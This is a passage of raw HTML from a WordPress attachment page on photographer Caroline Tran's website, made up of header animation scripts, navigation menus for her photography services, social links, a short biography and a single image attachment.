          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;368&quot; height=&quot;500&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-368x500.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg 1024w&quot; sizes=&quot;(max-width: 368px) 100vw, 368px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697bffe75647a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697bffe75649b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697bffe756489"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697bffe7564ac"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-12120" class="fgt__main__content post-12120 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg'><img decoding="async" width="368" height="500" src="https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-368x500.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2019/05/CarolineTran_0021.jpg 1024w" sizes="(max-width: 368px) 100vw, 368px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe75910f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697bffe759133"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
